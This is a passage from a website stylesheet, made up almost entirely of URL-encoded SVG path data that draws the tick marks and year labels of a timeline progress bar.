M1275.5%200v8M1280.5%200v8M1285.5%200v8M1290.5%200v8M1295.5%200v8M1300.5%200v8M1305.5%200v8M1310.5%200v8M1315.5%200v8M1320.5%200v8M1325.5%200v8M1330.5%200v8M1335.5%200v8M1340.5%200v8M1345.5%200v8M1350.5%200v8M1355.5%200v8M1360.5%200v8M1365.5%200v8M1370.5%200v8M1375.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M1162.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm7.46%200c0-1.35.14-2.44.42-3.26.28-.83.69-1.47%201.24-1.92a3.18%203.18%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.12%204.12%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.11%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62.99.93%201.64.93.64%200%201.18-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93-.64%200-1.16.28-1.55.82-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M1380.5%200v24M1385.5%200v8M1390.5%200v8M1395.5%200v8M1400.5%200v8M1405.5%200v8M1410.5%200v8M1415.5%200v8M1420.5%200v8M1425.5%200v8M1430.5%200v8M1435.5%200v8M1440.5%200v8M1445.5%200v8M1450.5%200v8M1455.5%200v8M1460.5%200v8M1465.5%200v8M1470.5%200v8M1475.5%200v8M1480.5%200v8M1485.5%200v8M1490.5%200v8M1495.5%200v8M1500.5%200v8M1505.5%200v8M1510.5%200v8M1515.5%200v8M1520.5%200v8M1525.5%200v8M1530.5%200v8M1535.5%200v8M1540.5%200v8M1545.5%200v8M1550.5%200v8M1555.5%200v8M1560.5%200v8M1565.5%200v8M1570.5%200v8M1575.5%200v8M1580.5%200v8M1585.5%200v8M1590.5%200v8M1595.5%200v8M1600.5%200v8M1605.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M1392.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm14.85%204.3V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.41.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Z%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:var(--progressbar-width)}@media(max-width:1440px){.timeline__progress span{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%201361%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M9.96%2026h-1.4v-8.96a9.31%209.31%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34c.6-.52%201.01-1.04%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.06%207.06%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm5.1%201.49a2.65%202.65%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.32-.52c-.54%200-.99.17-1.34.51-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.24%202.24%200%200%200-2.3%202.3Zm9.64-2.91a2.65%202.65%200%200%201-1.3-.91%202.4%202.4%200%200%201-.42-1.43c0-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.39-.85%201%200%201.8.3%202.41.88.61.57.92%201.28.92%202.11%200%20.53-.15%201-.43%201.4-.27.38-.7.69-1.26.9.7.23%201.23.6%201.6%201.1.37.52.55%201.13.55%201.84%200%20.98-.34%201.8-1.03%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.18-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.98-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.33-.52c-.53%200-.98.17-1.33.51-.36.35-.53.76-.53%201.24Zm-.46%205.29c0%20.4.1.78.28%201.16.2.37.48.67.86.87.37.2.77.3%201.2.3a2.22%202.22%200%200%200%202.32-2.3c0-.66-.22-1.22-.67-1.67a2.3%202.3%200%200%200-1.7-.66%202.24%202.24%200%200%200-2.29%202.3Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M195.5%200v24M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M204.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.43%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm5.1%201.49a2.64%202.64%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27a1.8%201.8%200%200%200-1.87-1.83c-.53%200-.97.18-1.33.52-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.23%202.23%200%200%200-2.3%202.3Zm7.68.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.44%200%20.81-.1%201.14-.3.33-.2.6-.46.8-.79.21-.33.38-.78.53-1.34a7.1%207.1%200%200%200%20.2-2%203.25%203.25%200%200%201-2.74%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.03-2.8a3.45%203.45%200%200%201%202.57-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.91-1.2-1.03-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.54-.7c-.63%200-1.17.25-1.64.76-.46.51-.7%201.17-.7%201.98%200%20.73.23%201.33.66%201.79.45.45%201%20.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M390.5%200v24M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8M420.5%200v8M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M399.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.65%201.38.33.29.74.43%201.25.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm2.94%202.05c0-1.35.14-2.44.42-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26-.28.82-.7%201.46-1.25%201.91-.54.45-1.23.68-2.07.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62%201%20.93%201.64.93.64%200%201.19-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M585.5%200v24M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M594.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm10.33%206.35V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.7%2015.7%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.2.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.62Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M780.5%200v24M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8M840.5%200v8M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8M920.5%200v8M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M789.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm7.45%207.7v-2.74h-4.97v-1.3l5.23-7.41h1.15v7.42h1.54v1.29h-1.54V26h-1.4Zm0-4.03V16.8l-3.59%205.17h3.6Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M975.5%200v24M980.5%200v8M985.5%200v8M990.5%200v8M995.5%200v8M1000.5%200v8M1005.5%200v8M1010.5%200v8M1015.5%200v8M1020.5%200v8M1025.5%200v8M1030.5%200v8M1035.5%200v8M1040.5%200v8M1045.5%200v8M1050.5%200v8M1055.5%200v8M1060.5%200v8M1065.5%200v8M1070.5%200v8M1075.5%200v8M1080.5%200v8M1085.5%200v8M1090.5%200v8M1095.5%200v8M1100.5%200v8M1105.5%200v8M1110.5%200v8M1115.5%200v8M1120.5%200v8M1125.5%200v8M1130.5%200v8M1135.5%200v8M1140.5%200v8M1145.5%200v8M1150.5%200v8M1155.5%200v8M1160.5%200v8M1165.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M987.05%2024.65V26h-7.57c0-.34.05-.66.17-.98.2-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.75%2015.75%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.6.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.63Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.19%203.19%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.08%204.08%200%200%201-1.25%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.45.62.99.93%201.63.93.65%200%201.2-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.